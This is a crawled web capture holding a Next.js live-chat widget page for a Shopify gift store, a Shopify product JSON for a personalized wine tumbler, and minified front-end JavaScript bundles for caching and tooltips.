syk9ypusxv1gUfCjyGy6tAq\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"54918\",\"static/chunks/54918-57b35a8b809c23cc.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\"],\"Toaster\"]\n"])</script><script>self.__next_f.push([1,"1a:I[89434,[],\"IconMark\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/857b73bf424a50ee.css?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"style\"]\n:HL[\"/_next/static/css/7e7d96b1e6991756.css?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"vd2sD1BG6nlHF2G5oBFWu\",\"p\":\"\",\"c\":[\"\",\"live-chat\",\"shopify\",\"28003598418?userKey=bw_1770096757581_0bkovgoja\u0026currentTime=2026-02-03T05%3A32%3A37.581Z\u0026ipAddress=3.142.119.138\u0026city=Columbus\u0026country=US\u0026origin=shopify\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(public-with-query-client)\",{\"children\":[\"live-chat\",{\"children\":[\"shopify\",{\"children\":[[\"shopId\",\"28003598418\",\"d\"],{\"children\":[\"__PAGE__?{\\\"userKey\\\":\\\"bw_1770096757581_0bkovgoja\\\",\\\"currentTime\\\":\\\"2026-02-03T05:32:37.581Z\\\",\\\"ipAddress\\\":\\\"3.142.119.138\\\",\\\"city\\\":\\\"Columbus\\\",\\\"country\\\":\\\"US\\\",\\\"origin\\\":\\\"shopify\\\"}\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/857b73bf424a50ee.css?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7e7d96b1e6991756.css?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(public-with-query-client)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"div\",null,{\"className\":\"bg-white h-screen overflow-hidden\",\"children\":[\"$\",\"$L3\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"live-chat\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"shopify\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"shopId\",\"28003598418\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",null,[\"$\",\"$L7\",null,{\"children\":[\"$L8\",[\"$\",\"$L9\",null,{\"promise\":\"$@a\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Ld\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$e\",null,{\"fallback\":null,\"children\":\"$Lf\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"$L11\",null,{\"serverState\":{\"_state\":{\"token\":null,\"refreshToken\":\"dummy\"},\"_timeFetched\":1770096757813},\"apiRoute\":\"$undefined\",\"storage\":\"localStorage\",\"storageNamespace\":\"$undefined\",\"verbose\":true,\"children\":[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L12\",null,{}],[\"$\",\"$L13\",null,{\"id\":\"facebook-pixel\",\"strategy\":\"afterInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n                !function(f,b,e,v,n,t,s)\\n                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};\\n                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\\n                n.queue=[];t=b.createElement(e);t.async=!0;\\n                t.src='https://connect.facebook.net/en_US/fbevents.js';\\n                s=b.getElementsByTagName(e)[0];\\n                s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js'); \\n                fbq('init','913102260399166'); // Replace 'YOUR_PIXEL_ID' with your actual Facebook Pixel ID \\n                fbq('track', 'PageView');\\n              \"}}],[\"$\",\"noscript\",null,{\"children\":[\"$\",\"img\",null,{\"height\":\"1\",\"width\":\"1\",\"style\":{\"display\":\"none\"},\"alt\":\"facebook\",\"src\":\"https://www.facebook.com/tr?id=913102260399166\u0026ev=PageView\u0026noscript=1\"}]}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3\",\"children\":[[\"$\",\"$L14\",null,{\"children\":[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$L16\",null,{\"attribute\":\"class\",\"children\":[\"$\",\"$L17\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]}]}],[\"$\",\"$L13\",null,{\"src\":\"https://r.wdfl.co/rw.js\",\"data-rewardful\":\"b0b59d\"}],[\"$\",\"$L13\",null,{\"id\":\"rewardful-queue\",\"strategy\":\"afterInteractive\",\"children\":\"(function(w,r){w._rwq=r;w[r]=w[r]||function(){(w[r].q=w[r].q||[]).push(arguments)}})(window,'rewardful');\"}],[\"$\",\"$L18\",null,{}],[\"$\",\"$L19\",null,{\"toastOptions\":{\"style\":{\"maxWidth\":500}}}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\na:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Brandwise\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Social engagement\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"32x21\"}],[\"$\",\"link\",\"3\",{\"rel\":\"icon\",\"href\":\"/brandwise-logo.svg\"}],[\"$\",\"$L1a\",\"4\",{}]],\"error\":null,\"digest\":\"$undefined\"}\nf:\"$a:metadata\"\n"])</script><script>self.__next_f.push([1,"1b:I[59660,[\"57344\",\"static/chunks/a5ca56ec-55c322e2fd21a27e.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"11791\",\"static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"67839\",\"static/chunks/67839-affa4736d00431ac.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"47142\",\"static/chunks/47142-0b7882bbf78d296c.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"2626\",\"static/chunks/2626-a8282bb1ca913e7f.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"72184\",\"static/chunks/72184-cb26ade9fb3581ee.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"26582\",\"static/chunks/26582-798780cad0e6c6ee.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"14698\",\"static/chunks/14698-52fa1de5937ad839.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"65494\",\"static/chunks/65494-7418735c30e3f170.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"63630\",\"static/chunks/63630-ef634ce5bf9e36d2.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"98833\",\"static/chunks/98833-183d29a7aa0c959f.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\",\"23906\",\"static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-e602895d676edb50.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq\"],\"LiveChatClient\"]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"$L1b\",null,{\"config\":{\"_creationTime\":1762220042664.0818,\"_id\":\"t577w61gag1bhxmjgrs0zydqn57ts5ng\",\"aiModeEnabled\":true,\"aiRepliesDelay\":3000,\"autoReplyLabelIds\":[\"rx722xeqfpp2038tzyx87t2efx7tqqdm\",\"rx75me0yej1fa2jh558pspm3b57tq891\",\"rx76an0ey5b8fx7tq6dbez0tdd7z3rvw\",\"rx7fa9nwxsfz34q4m2wpjgwqs57z2hdn\"],\"color\":\"#000000\",\"connectedShopifyLiveChatAccountId\":\"sd7ahwxdz7rkn5z32aneeft1697tpknn\",\"displayName\":\"Nancy\",\"inputPlaceholder\":\"Type your message...\",\"logo\":\"kg21jyacp3hf22g5kxktfq7z817v1nw8\",\"logoUrl\":\"https://tacit-zebra-427.convex.cloud/api/storage/6dcd5e6f-5ede-4467-9c73-cbd8cd7d2ce6\",\"organization\":{\"_creationTime\":1762145439302.1438,\"_id\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"aiCreditBalance\":3782,\"creditOnHold\":false,\"experimentalFeatures\":{\"useSQLCommentInbox\":true},\"isDraft\":false,\"name\":\"MZB\",\"onboardingData\":{\"website\":\"https://makezbrightgifts.com/\"},\"organizationPaused\":false},\"organizationId\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"theme\":\"dark\",\"welcomeMessages\":\"Hello! How can we help you today?\"},\"initialConversationId\":\"sh7cw3gckvsy8a8nbw7xdk0b7n80es2r\",\"userKey\":\"bw_1770096757581_0bkovgoja\",\"shopId\":\"28003598418\",\"aiModeEnabled\":true}]\n"])</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler.js
body_size: 65
content:
{"id":7081898115154,"title":"Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine Tumbler","handle":"family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler","description":"\u003cdiv\u003e\n\n\n\u003cul\u003e\n    \u003cli\u003e\n\u003cstrong\u003eCapacity:\u003c\/strong\u003e 12oz, perfect for wine or coffee\u003c\/li\u003e\n    \u003cli\u003e\n\u003cstrong\u003eInsulation:\u003c\/strong\u003e Double-insulated stainless steel to maintain desired drink temperatures\u003c\/li\u003e\n    \u003cli\u003e\n\u003cstrong\u003eLid:\u003c\/strong\u003e Snap-on acrylic lid\u003c\/li\u003e\n    \u003cli\u003e\n\u003cstrong\u003eSize:\u003c\/strong\u003e Measures 4 inches tall by 3\/8 inches in diameter\u003c\/li\u003e\n    \u003cli\u003e\n\u003cstrong\u003eTemperature Control:\u003c\/strong\u003e Keeps hot beverages warm for 1-3 hours and cold drinks chilled for 6-9 hours\u003c\/li\u003e\n\u003c\/ul\u003e\n\n\u003ch2\u003eProduct Details:\u003c\/h2\u003e\n\u003cul\u003e\n    \u003cli\u003eThermal copper lining for optimal insulation\u003c\/li\u003e\n    \u003cli\u003eHigh Gloss, ORCA Coatings for a sleek finish\u003c\/li\u003e\n    \u003cli\u003eHand wash only for longevity\u003c\/li\u003e\n\u003c\/ul\u003e\n\n\u003c\/div\u003e","published_at":"2023-03-06T20:05:31-08:00","created_at":"2023-03-06T18:51:06-08:00","vendor":"Makezbright","type":"Wine Tumbler","tags":["Circus","Daughter","Dear","Drinkware_Wine-Tumbler","Family","For","Him","In","Law","My","Not","Personalized","Selling","Thank","The","To","Tumbler","Wine","You"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":40810536894546,"title":"12oz","option1":"12oz","option2":null,"option3":null,"sku":"HT001","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine Tumbler - 12oz","public_title":"12oz","options":["12oz"],"price":2999,"weight":1361,"compare_at_price":5999,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904","options":[{"name":"Size","position":1,"values":["12oz"]}],"url":"\/products\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler","media":[{"alt":"Family - To My Dear Daughter In Law Thank You For Not Selling Him To The Circus - Personalized Wine Tumbler - Makezbright Gifts","id":23884412911698,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/family-to-my-dear-daughter-in-law-thank-you-for-not-selling-him-to-the-circus-personalized-wine-tumbler-963451.jpg?v=1762471904","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(authenticated)/layout-21624fd958a5b3bb.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq
body_size: 972
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[37340],{56017:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(9247),r=i(21588),n=i(18879),l=i(28898),o=i(59186);let c=new(i(11791)).eH("https://tacit-zebra-427.convex.cloud",{verbose:!0}),u=new n.Vy(c),d=new l.E({defaultOptions:{queries:{queryKeyHashFn:u.hashFn(),queryFn:u.queryFn()}}});function a(e){let{children:t}=e;return(0,s.jsx)(r.Z,{client:c,children:(0,s.jsx)(o.Ht,{client:d,children:t})})}u.connect(d)},59030:(e,t,i)=>{"use strict";i.d(t,{g:()=>r});var s=i(45634);let r=(0,s.createServerReference)("002ec0272560b3e290164a2f453e4da0f52e19fd44",s.callServer,void 0,s.findSourceMapURL,"invalidateCache")},63692:(e,t,i)=>{"use strict";i.d(t,{ConvexQueryCacheProvider:()=>o});var s=i(9247),r=i(11791),n=i(58551);let l=(0,n.createContext)({registry:null}),o=e=>{let{children:t,debug:i,expiration:o,maxIdleEntries:u}=e,d=(0,r.BN)();if(void 0===d)throw Error("Could not find Convex client! `ConvexQueryCacheProvider` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");let a=(0,n.useMemo)(()=>new c(d,{debug:i,expiration:o,maxIdleEntries:u}),[d,i,o,u]);return(0,s.jsx)(l.Provider,{value:{registry:a},children:t})};class c{start(e,t,i,s){let r=this.queries.get(t);this.subs.set(e,t),void 0===r?(r={refs:new Set,evictTimer:null,unsub:this.convex.watchQuery(i,s).onUpdate(()=>{})},this.queries.set(t,r)):null!==r.evictTimer&&(this.idle-=1,clearTimeout(r.evictTimer),r.evictTimer=null),r.refs.add(e)}end(e){let t=this.subs.get(e);if(t){this.subs.delete(e);let i=this.queries.get(t);if(null==i||i.refs.delete(e),(null==i?void 0:i.refs.size)===0){let e=()=>{i.unsub(),this.queries.delete(t)};this.idle==this.maxIdleEntries?e():(this.idle+=1,i.evictTimer=window.setTimeout(()=>{this.idle-=1,e()},this.timeout))}}}debug(){for(let[e,t]of(console.log("DEBUG CACHE"),console.log("IDLE = ".concat(this.idle)),console.log(" SUBS"),this.subs.entries()))console.log("  ".concat(e," => ").concat(t));for(let[e,t]of(console.log(" QUERIES"),this.queries.entries()))console.log("  ".concat(e," => ").concat(t.refs.size," refs, evict = ").concat(t.evictTimer));console.log("~~~~~~~~~~~~~~~~~~~~~~")}constructor(e,t){var i,s,r;if(this.queries=new Map,this.subs=new Map,this.convex=e,this.idle=0,this.timeout=null!=(i=t.expiration)?i:3e5,this.maxIdleEntries=null!=(s=t.maxIdleEntries)?s:250,null!=(r=t.debug)&&r){let e=new WeakRef(this),t=setInterval(()=>{let i=e.deref();void 0===i?clearInterval(t):i.debug()},3e3)}}}},83335:(e,t,i)=>{Promise.resolve().then(i.bind(i,56017)),Promise.resolve().then(i.bind(i,1935)),Promise.resolve().then(i.bind(i,63692))}},e=>{e.O(0,[11791,67839,26546,64896,96231,55229,95143,77358],()=>e(e.s=83335)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/83780-548e9d089db69763.js?dpl=dpl_6DYnSsyk9ypusxv1gUfCjyGy6tAq
body_size: 2661
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[83780],{83780:(e,t,r)=>{r.d(t,{Bc:()=>T,Kq:()=>F,UC:()=>z,bL:()=>S,l9:()=>q});var n=r(58551),o=r(31607),l=r(69556),i=r(83682),a=r(9442),s=r(8783),u=r(45782),c=(r(13779),r(56719)),d=r(43521),p=r(51424),f=r(64531),h=r(94307),x=r(9247),[g,v]=(0,i.A)("Tooltip",[u.Bk]),y=(0,u.Bk)(),b="TooltipProvider",m="tooltip.open",[w,C]=g(b),T=e=>{let{__scopeTooltip:t,delayDuration:r=700,skipDelayDuration:o=300,disableHoverableContent:l=!1,children:i}=e,a=n.useRef(!0),s=n.useRef(!1),u=n.useRef(0);return n.useEffect(()=>{let e=u.current;return()=>window.clearTimeout(e)},[]),(0,x.jsx)(w,{scope:t,isOpenDelayedRef:a,delayDuration:r,onOpen:n.useCallback(()=>{window.clearTimeout(u.current),a.current=!1},[]),onClose:n.useCallback(()=>{window.clearTimeout(u.current),u.current=window.setTimeout(()=>a.current=!0,o)},[o]),isPointerInTransitRef:s,onPointerInTransitChange:n.useCallback(e=>{s.current=e},[]),disableHoverableContent:l,children:i})};T.displayName=b;var E="Tooltip",[k,L]=g(E),R=e=>{let{__scopeTooltip:t,children:r,open:o,defaultOpen:l,onOpenChange:i,disableHoverableContent:a,delayDuration:c}=e,d=C(E,e.__scopeTooltip),p=y(t),[h,g]=n.useState(null),v=(0,s.B)(),b=n.useRef(0),w=null!=a?a:d.disableHoverableContent,T=null!=c?c:d.delayDuration,L=n.useRef(!1),[R,j]=(0,f.i)({prop:o,defaultProp:null!=l&&l,onChange:e=>{e?(d.onOpen(),document.dispatchEvent(new CustomEvent(m))):d.onClose(),null==i||i(e)},caller:E}),_=n.useMemo(()=>R?L.current?"delayed-open":"instant-open":"closed",[R]),P=n.useCallback(()=>{window.clearTimeout(b.current),b.current=0,L.current=!1,j(!0)},[j]),M=n.useCallback(()=>{window.clearTimeout(b.current),b.current=0,j(!1)},[j]),D=n.useCallback(()=>{window.clearTimeout(b.current),b.current=window.setTimeout(()=>{L.current=!0,j(!0),b.current=0},T)},[T,j]);return n.useEffect(()=>()=>{b.current&&(window.clearTimeout(b.current),b.current=0)},[]),(0,x.jsx)(u.bL,{...p,children:(0,x.jsx)(k,{scope:t,contentId:v,open:R,stateAttribute:_,trigger:h,onTriggerChange:g,onTriggerEnter:n.useCallback(()=>{d.isOpenDelayedRef.current?D():P()},[d.isOpenDelayedRef,D,P]),onTriggerLeave:n.useCallback(()=>{w?M():(window.clearTimeout(b.current),b.current=0)},[M,w]),onOpen:P,onClose:M,disableHoverableContent:w,children:r})})};R.displayName=E;var j="TooltipTrigger",_=n.forwardRef((e,t)=>{let{__scopeTooltip:r,...i}=e,a=L(j,r),s=C(j,r),c=y(r),p=n.useRef(null),f=(0,l.s)(t,p,a.onTriggerChange),h=n.useRef(!1),g=n.useRef(!1),v=n.useCallback(()=>h.current=!1,[]);return n.useEffect(()=>()=>document.removeEventListener("pointerup",v),[v]),(0,x.jsx)(u.Mz,{asChild:!0,...c,children:(0,x.jsx)(d.sG.button,{"aria-describedby":a.open?a.contentId:void 0,"data-state":a.stateAttribute,...i,ref:f,onPointerMove:(0,o.mK)(e.onPointerMove,e=>{"touch"!==e.pointerType&&(g.current||s.isPointerInTransitRef.current||(a.onTriggerEnter(),g.current=!0))}),onPointerLeave:(0,o.mK)(e.onPointerLeave,()=>{a.onTriggerLeave(),g.current=!1}),onPointerDown:(0,o.mK)(e.onPointerDown,()=>{a.open&&a.onClose(),h.current=!0,document.addEventListener("pointerup",v,{once:!0})}),onFocus:(0,o.mK)(e.onFocus,()=>{h.current||a.onOpen()}),onBlur:(0,o.mK)(e.onBlur,a.onClose),onClick:(0,o.mK)(e.onClick,a.onClose)})})});_.displayName=j;var[P,M]=g("TooltipPortal",{forceMount:void 0}),D="TooltipContent",O=n.forwardRef((e,t)=>{let r=M(D,e.__scopeTooltip),{forceMount:n=r.forceMount,side:o="top",...l}=e,i=L(D,e.__scopeTooltip);return(0,x.jsx)(c.C,{present:n||i.open,children:i.disableHoverableContent?(0,x.jsx)(A,{side:o,...l,ref:t}):(0,x.jsx)(B,{side:o,...l,ref:t})})}),B=n.forwardRef((e,t)=>{let r=L(D,e.__scopeTooltip),o=C(D,e.__scopeTooltip),i=n.useRef(null),a=(0,l.s)(t,i),[s,u]=n.useState(null),{trigger:c,onClose:d}=r,p=i.current,{onPointerInTransitChange:f}=o,h=n.useCallback(()=>{u(null),f(!1)},[f]),g=n.useCallback((e,t)=>{let r=e.currentTarget,n={x:e.clientX,y:e.clientY},o=function(e,t){let r=Math.abs(t.top-e.y),n=Math.abs(t.bottom-e.y),o=Math.abs(t.right-e.x),l=Math.abs(t.left-e.x);switch(Math.min(r,n,o,l)){case l:return"left";case o:return"right";case r:return"top";case n:return"bottom";default:throw Error("unreachable")}}(n,r.getBoundingClientRect());u(function(e){let t=e.slice();return t.sort((e,t)=>e.x<t.x?-1:e.x>t.x?1:e.y<t.y?-1:1*!!(e.y>t.y)),function(e){if(e.length<=1)return e.slice();let t=[];for(let r=0;r<e.length;r++){let n=e[r];for(;t.length>=2;){let e=t[t.length-1],r=t[t.length-2];if((e.x-r.x)*(n.y-r.y)>=(e.y-r.y)*(n.x-r.x))t.pop();else break}t.push(n)}t.pop();let r=[];for(let t=e.length-1;t>=0;t--){let n=e[t];for(;r.length>=2;){let e=r[r.length-1],t=r[r.length-2];if((e.x-t.x)*(n.y-t.y)>=(e.y-t.y)*(n.x-t.x))r.pop();else break}r.push(n)}return(r.pop(),1===t.length&&1===r.length&&t[0].x===r[0].x&&t[0].y===r[0].y)?t:t.concat(r)}(t)}([...function(e,t){let r=arguments.length>2&&void 